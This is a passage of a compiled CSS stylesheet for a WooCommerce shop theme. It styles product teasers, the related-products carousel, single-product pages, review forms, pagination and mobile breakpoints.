    padding-left: 10px; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button.added, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart.added {
    display: none; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button.loading:after, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart.loading:after {
    content: "\f110";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 10px; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button:hover, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart:hover {
    color: #fff;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart:before {
    content: "\f07a";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 10px; }
  .zo-product-teaser .zo-product-meta {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 12px; }
  .zo-product-teaser .zo-product-meta .zo-product-title {
    margin: 0;
    text-align: center;
    font-weight: 400; }
  .zo-product-teaser .zo-product-meta .zo-product-title a {
    letter-spacing: 0.1em;
    font-size: 16px;
    line-height: 26px;
    color: #54646f; }
  .zo-product-teaser .zo-product-meta .zo-product-title a:hover {
    color: #ff3a47; }
  .zo-product-teaser .zo-product-meta .zo-product-price {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    font-size: 18px;
    text-align: center;
    justify-content: center;
    color: #54646f; }
  .zo-product-teaser .zo-product-meta .zo-product-price .amount {
    letter-spacing: 0.1em; }
  .zo-product-teaser .zo-product-meta .zo-product-price .amount:after {
    content: ".";
    color: #ff3a47;
    font-family: 'Montserrat'; }
  .zo-product-teaser .zo-product-meta .zo-product-price ins {
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    text-decoration: none; }
  .zo-product-teaser .zo-product-meta .zo-product-price del {
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    color: #6f6f6f;
    margin-right: 10px; }
  .zo-product-teaser .zo-product-meta .zo-product-price del .amount:before {
    content: none !important; }

.woocommerce .zo-related-products div.product.first {
  clear: initial; }

.zo-related-products {
  margin-top: 80px;
  margin-bottom: 10px;
  /* [START SINGLE PRODUCT]*/ }
  .zo-related-products .zo-header {
    margin-bottom: 80px;
    text-align: center; }
  .zo-related-products .product-title {
    text-align: center;
    line-height: 26px;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 40px;
    /*Style item carousel*/ }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev, .zo-related-products .zo-content-related-items .slick-slider .slick-next {
    width: 45px;
    height: 45px;
    background: #c6cacd;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    top: calc(50% - 50px);
    color: #fff; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev {
    left: -10px;
    z-index: 9; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev:before {
    content: url('../images/woo/left.png'); }
  .zo-related-products .zo-content-related-items .slick-slider .slick-next {
    right: -10px; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-next:before {
    content: url('../images/woo/right.png'); }
  .zo-related-products .zo-content-related-items .slick-slider .slick-list .slick-slide {
    margin-left: 15px;
    margin-right: 15px; }
  .single-product {
    /* [END SINGLE PRODUCT]*/
    /*Shop Page*/ }
  .single-product .content-single-product div.images {
    width: 100% !important; }
  .single-product .content-single-product .zo-images.slide-vertical .onsale {
    left: initial;
    right: 35px; }
  .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-for {
    width: calc(100% - 130px);
    float: right; }
  .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav {
    width: 100px;
    margin: 0;
    float: left; }
    .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav .slick-list {
      margin: 30px 0; }
      .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav .slick-list .slick-slide {
        margin: 10px 0;
        border: 0; }
  @media screen and (max-width: 479px) {
          .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-for {
            width: calc(100% - 110px); }
            .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav {
              width: 80px; } }
  .single-product .content-single-product .zo-images .images .slider-nav {
    margin-left: 25px;
    margin-right: 25px; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-track {
    padding: 0px !important; }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide {
      border: 1px solid #f6f6f6;
      margin-left: 15px;
      margin-right: 15px; }
      .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide.slick-cloned:last-child:not(.slick-active) {
        opacity: 0; }
      .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide.slick-active:last-child {
        opacity: 0; }
  .single-product .content-single-product .zo-images .images .slider-nav img {
    width: auto !important; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-prev, .single-product .content-single-product .zo-images .images .slider-nav .slick-next {
    margin: 0;
    left: 50%; }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-prev:before, .single-product .content-single-product .zo-images .images .slider-nav .slick-next:before {
      color: #c7ccd0;
      font-family: FontAwesome; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-prev {
    top: 100%;
    -webkit-transform: translate(-50%, -100%);
    -khtml-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    -o-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-prev:before {
      content: "\f175"; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-next {
    top: 0;
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-next:before {
      content: "\f176"; }
  .single-product .content-single-product .zo-images .images .slider-for .slick-slide {
    border: 1px solid #f6f6f6; }
  .single-product .content-single-product .zo-images .zo_images_products {
    padding: 0px;
    margin: 0px; }
  .single-product .content-single-product .zo-images .zo_images_products img {
    width: auto !important;
    margin: 0 auto; }
  .single-product .content-single-product .zo-images .zo_images_products:hover .slick-arrow {
    opacity: 1; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-prev {
    left: 25px; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-prev:before {
    content: "\f104"; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-next {
    right: 25px; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-next:before {
    content: "\f105"; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-arrow {
    z-index: 9;
    opacity: 0;
    font-size: 0;
    background: rgba(42, 42, 42, 0.3);
    width: 25px;
    height: 25px;
    color: #fff; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-list:hover {
    cursor: pointer; }
  .single-product .content-single-product .zo-summary {
    margin: 25px 0 40px; }
  .single-product .content-single-product .zo-summary .rating-title {
    border-bottom: 1px solid #e8e8e8;
    display: inline-block;
    width: 100%; }
  .single-product .content-single-product .zo-summary .rating-title .title-wrapper h3 {
    color: #1f1f1f;
    font-size: 20px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 400; }
  .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating {
    float: right; }
    .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating .star-rating span {
      color: #ff3a47; }
    .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating a {
      font-size: 20px;
      line-height: 22px; }
  .single-product .content-single-product .zo-summary .zo-product-description {
    font-size: 16px;
    line-height: 26px;
    color: #54646f; }
  .single-product .content-single-product .zo-summary .woocommerce-product-price {
    margin-top: 25px;
    margin-bottom: 0 !important; }
  .single-product .content-single-product .zo-summary .woocommerce-product-price .price span {
    font-size: 20px;
    line-height: 22px;
    letter-spacing: 0;
    color: #333;
    font-weight: 400; }
  .single-product .content-single-product .zo-summary form.cart {
    margin-top: 5px;
    margin-bottom: 40px;
    display: table; }
  .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button {
    display: table-cell;
    width: 190px;
    height: 50px;
    border: none;
    font-weight: 700;
    color: #fff;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    text-transform: uppercase;
    padding: 10px 35px; }
  .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button:hover {
    background: #ff3a47; }
  .single-product .content-single-product .zo-summary .zo-share-product {
    margin-top: 25px;
    border-top: 1px solid #e8e8e8; }
  .single-product .content-single-product .zo-summary .zo-share-product label {
    color: #b6bbbf; }
  .single-product .content-single-product .zo-summary .social-list {
    text-align: right;
    padding: 0;
    display: inline-block;
    font-size: 0px;
    margin: 0; }
  .single-product .content-single-product .zo-summary .social-list li {
    display: inline-block;
    padding: 5px 1px;
    margin-bottom: 5px;
    font-size: 13px; }
  .single-product .content-single-product .zo-summary .social-list li:hover {
    transition: all 0s ease 0s;
    position: relative;
    width: 30px;
    padding: 0px 1px;
    margin-right: 2px; }
    .single-product .content-single-product .zo-summary .social-list li:hover i {
      color: #414141; }
  .single-product .content-single-product .zo-summary .social-list li a {
    text-align: center;
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 0; }
    .single-product .content-single-product .zo-summary .social-list li a i {
      color: #777;
      line-height: 34px; }
  .single-product .content-single-product .woocommerce-tabs ul {
    padding: 0;
    margin: 0;
    margin-bottom: 10px; }
  .single-product .content-single-product .woocommerce-tabs ul li {
    display: inline-block;
    margin-right: -1px; }
  .single-product .content-single-product .woocommerce-tabs ul li a {
    padding: 10px 30px;
    background: #636363;
    color: #fff;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    text-transform: uppercase; }
    .single-product .content-single-product .woocommerce-tabs ul li a:hover {
      background: #ff3a47; }
  .single-product .content-single-product .woocommerce-tabs ul li.active a {
    background: #ff3a47; }
  .single-product .content-single-product .woocommerce-tabs .panel {
    background: #f2f2f2;
    border-radius: 0;
    padding: 22px 30px 12px 30px;
    overflow: hidden; }
  .single-product .content-single-product .woocommerce-tabs .panel p {
    font-size: 17px;
    line-height: 26px;
    color: #333;
    letter-spacing: 0;
    font-weight: 100; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute {
    padding-top: 25px;
    padding-bottom: 9px; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute h2 {
    font-size: 17px;
    line-height: 22px;
    color: #333;
    letter-spacing: 0;
    text-transform: uppercase; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute {
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%; }
    .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li {
      display: inline-block;
      width: 100%; }
      .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span {
        font-size: 17px;
        line-height: 22px;
        letter-spacing: 0;
        font-weight: lighter;
        float: left; }
        .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span.name {
          color: #777;
          width: 40%; }
        .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span.content {
          color: #333;
          width: 60%; }
  .single-product .content-single-product .woocommerce-tabs .panel .tagged_as a {
    background: #fff;
    padding: 10px 30px;
    font-size: 17px;
    line-height: 26px;
    color: #333;
    letter-spacing: 0;
    font-weight: 100;
    margin-right: 10px;
    text-transform: capitalize; }
    .single-product .content-single-product .woocommerce-tabs .panel .tagged_as a:hover {
      background: #ff3a47;
      color: #fff; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right {
    padding: 0;
    float: left;
    width: 50%; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features li, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li {
    display: block;
    position: relative;
    padding-left: 15px; }
    .single-product .content-single-product .woocommerce-tabs .panel .product-features li:before, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li:before {
      position: absolute;
      content: '';
      width: 5px;
      height: 5px;
      background: #333;
      top: 50%;
      left: 0;
      margin-top: -5px;
      transform: rotate(45deg); }
    .single-product .content-single-product .woocommerce-tabs .panel .product-features li span, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li span {
      font-size: 17px;
      line-height: 26px;
      letter-spacing: 0;
      color: #333;
      font-weight: 100; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features-right {
    padding-left: 30px; }
  .single-product .content-single-product .woocommerce-tabs .panel .user-menual {
    font-size: 17px;
    line-height: 26px;
    letter-spacing: 0;
    color: #333;
    font-weight: 100;
    text-transform: capitalize; }
  .single-product .content-single-product .woocommerce-tabs .panel .user-menual i {
    font-size: 16px;
    color: #333;
    padding-left: 40px; }
  .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments {
    margin-bottom: 10px; }
    .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol {
      padding: 0; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li {
        padding: 20px; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment_container img {
          width: 60px;
          height: 80px;
          border: medium none;
          background: transparent;
          padding: 0px;
          position: static; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text {
          border: none;
          border-radius: 0;
          padding-left: 30px;
          padding-top: 0; }
          .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data {
            float: left; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data h3 {
              font-size: 17px;
              line-height: 26px;
              color: #333;
              letter-spacing: 0;
              text-transform: uppercase; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data span {
              font-size: 16px;
              line-height: 26px;
              color: #777; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .star-rating {
              float: right;
              color: #ff3a47;
              font-size: 16px; }
          .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .description {
            width: 100%;
            display: inline-block;
            padding-top: 9px; }
  .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond h3 {
    letter-spacing: 0;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 22px;
    color: #333; }
    .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form input[type='text']:focus, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form textarea:focus {
      background: #fff;
      border: none; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form textarea {
        height: 120px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author {
        margin-right: 30px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-email {
        width: calc(50% - 15px);
        float: left; }
        @media screen and (max-width: 599px) {
              .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-email {
                width: 100%;
                float: none; } }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating p.stars a {
        font-weight: 100;
        color: #ff3a47; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating label {
          display: inline-block;
          padding-right: 15px; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating .stars {
          display: inline-block;
          margin-top: 10px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit {
        clear: both; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input {
          width: 170px;
          height: 40px;
          border: medium none;
          color: #fff;
          font-size: 17px;
          line-height: 22px;
          letter-spacing: 0px;
          text-transform: capitalize;
          padding: 10px 35px;
          border-radius: 0; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input:hover {
          background: #414141 !important; }
  .single-product .content-single-product .woocommerce-tabs .wc-tab h2 {
    font-size: 20px;
    line-height: 1; }

.products {
  clear: both;
  /*SHOP Layout Lists*/ }

div.product.lists {
  /*Pagination*/ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-image {
    text-align: center; }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products {
    width: 50px;
    height: 50px;
    background: #ff3a47;
    padding: 10px;
    color: #fff;
    position: absolute;
    left: calc(50% - 25px);
    text-align: center;
    line-height: 30px;
    -webkit-transform: translateX(calc(-50% + 25px));
    -khtml-transform: translateX(calc(-50% + 25px));
    -moz-transform: translateX(calc(-50% + 25px));
    -ms-transform: translateX(calc(-50% + 25px));
    -o-transform: translateX(calc(-50% + 25px));
    transform: translateX(calc(-50% + 25px));
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products:hover {
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products i {
    line-height: 30px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-title {
    text-align: left;
    margin-bottom: 20px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-price {
    text-align: left; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-price {
    text-align: left;
    justify-content: inherit; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart {
    margin-top: 20px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart {
    background-color: #ff3a47;
    border: 1px solid #ff3a47;
    letter-spacing: 0.05em;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button span:after, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart span:after {
    content: '+';
    padding-left: 10px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button.added, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart.added {
    display: none; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button.loading:after, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart.loading:after {
    content: "\f110";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 10px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button:hover, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart:hover {
    color: #fff;
    background: #414141; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart:before {
    content: "\f07a";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 10px; }

.woocommerce nav.woocommerce-pagination {
  margin-top: 30px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers {
    border: 0px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li a, .woocommerce nav.woocommerce-pagination ul.page-numbers li span {
    padding: 10px 15px;
    color: #000;
    margin-right: 7px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li span:hover {
    background-color: #ff3a47;
    color: #fff; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
    padding: 10px 15px;
    background: #ff3a47;
    color: #fff;
    margin-right: 7px; }

.woocommerce .woocommerce-message {
  border-top-color: #ff3a47; }
  .woocommerce .woocommerce-message:before {
    color: #ff3a47; }

body.zo-dark #page {
  background: #444; }

@media screen and (min-width: 1000px) {
  body.zo-boxed #page {
    margin: auto !important;
    max-width: 100%;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.2); } }

@media screen and (min-width: 992px) {
  .vc_row.vc_row-no-padding .vc_column_container.custom-col-6 {
    max-width: calc(1170px / 2);
    padding-right: 15px;
    padding-left: 15px; }

  .vc_row.vc_row-no-padding .wpb_column .zo-grid-item[class*="-2-zo"] {
    padding-right: 0;
    padding-left: 0; } }

@media screen and (min-width: 768px) {
  .border-right {
    border-right: 1px solid #ebebeb; }
    .border-bottom {
      border-bottom: 1px solid #ebebeb; } }

@media (min-width: 992px) and (max-width: 1400px) {
  .vertical-align-middle > .container > .row > div[class^="col"], .vertical-align-middle > .container-fluid > .row > div[class^="col"], .vertical-align-middle > .container > .row > div[class^="vc_col"], .vertical-align-middle > .container-fluid > .row > div[class^="vc_col"] {
    float: none;
    display: inline-block;
    vertical-align: middle; }
    .vertical-align-middle > .container > .row > .vc_col-sm-6, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-6, .vertical-align-middle > .container > .row > .vc_col-md-6, .vertical-align-middle > .container-fluid > .row > .vc_col-md-6 {
      width: calc(50% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-8, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-8, .vertical-align-middle > .container > .row > .vc_col-md-8, .vertical-align-middle > .container-fluid > .row > .vc_col-md-8 {
      width: calc(66.6667% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-4, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-4, .vertical-align-middle > .container > .row > .vc_col-md-4, .vertical-align-middle > .container-fluid > .row > .vc_col-md-4 {
      width: calc(33.33333333% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-7, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-7, .vertical-align-middle > .container > .row > .vc_col-md-7, .vertical-align-middle > .container-fluid > .row > .vc_col-md-7 {
      width: calc(58.3333% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-5, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-5, .vertical-align-middle > .container > .row > .vc_col-md-5, .vertical-align-middle > .container-fluid > .row > .vc_col-md-5 {
      width: calc(41.6667% - 2px); } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .zo-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0; }
    .zo-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .zo-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; } }

@media screen and (max-width: 991px) {
  body .container {
    width: 100%; }

  body #zo-header {
    position: absolute;
    /* ==========================================================================
			Header Mobile
	========================================================================== */ }

  #zo-header, #zo-header.header-fixed {
    /* ==========================================================================
	   End Header Mobile
	========================================================================== */
    /* ==========================================================================
	   Shortcode
	========================================================================== */
    /* Tab */ }
    #zo-header > .container, #zo-header.header-fixed > .container {
      position: relative;
      z-index: 99; }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .zo-grid-pricing .zo-grid-item {
    margin-bottom: 80px; }
    .zo-grid-pricing .zo-grid-item:last-child {
      margin-bottom: 0; }

  body #zo-header.sticky-tablets {
    position: fixed;
    /* Footer Top */ }

  #zo-footer-top .row > [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #zo-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .wpb_single_image .vc_single_image-wrapper {
    /**Fancybox**/ }
    .wpb_single_image .vc_single_image-wrapper img {
      width: 100%; }

  .template-zo_fancybox--process .zo-fancybox-item:nth-child(2n) .zo-fancybox-inner::after {
    content: none; } }

@media screen and (max-width: 767px) {
  body #zo-header.sticky-mobile {
    position: fixed;
    /* Start Form Comment */ }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* Tab */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Sidebar
	=================*/ }

  #secondary {
    margin-top: 50px; }

  .zo-pricing-default .zo-pricing-item.pricing-feature-item .zo-pricing-inner {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    /**Fancybox**/ }

  .template-zo_fancybox--process .zo-fancybox-item .zo-fancybox-inner::after {
    content: none; } }

@media screen and (max-width: 640px) {
  #zo-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */
    /* Tab Custom Color */ }
    #zo-site-map a i {
      left: 21px; }

  .vc_tta-container {
    /* End Tab Custom Color */ }
    .vc_tta-container .vc_tta-tabs.custom-color {
      border: none; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body .comment-author-image {
    padding: 0;
    float: none;
    max-width: inherit;
    text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 10px; }

  .single-post .post-navigation a {
    float: left;
    margin-top: 20px; }

  .navigation.post-navigation {
    text-align: center;
    /* End Comment */ }
    .navigation.post-navigation a {
      float: none;
      margin-bottom: 10px; } }
